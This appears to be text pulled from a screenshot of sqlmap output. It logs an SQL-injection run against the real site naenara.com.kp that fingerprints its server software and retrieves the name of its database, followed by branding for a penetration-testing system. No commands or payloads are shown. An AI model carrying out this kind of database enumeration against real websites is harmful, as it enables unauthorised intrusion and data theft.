 [16:37:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5
[16:37:24] [INFO] fetching database names
[16:37:24] [INFO] fetching number of databases
[16:37:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:37:24] [INFO] retrieved:
[16:37:25] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[16:37:25] [ERROR] unable to retrieve the number of databases
[16:37:25] [INFO] falling back to current database
[16:37:25] [INFO] fetching current database
[16:37:25] [INFO] resumed: naenara_e
available databases [1]:
[*] naenara_e
[16:37:25] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/naenara.com.kp'
M A G
I C
B O X
魔方渗透系统
NEURON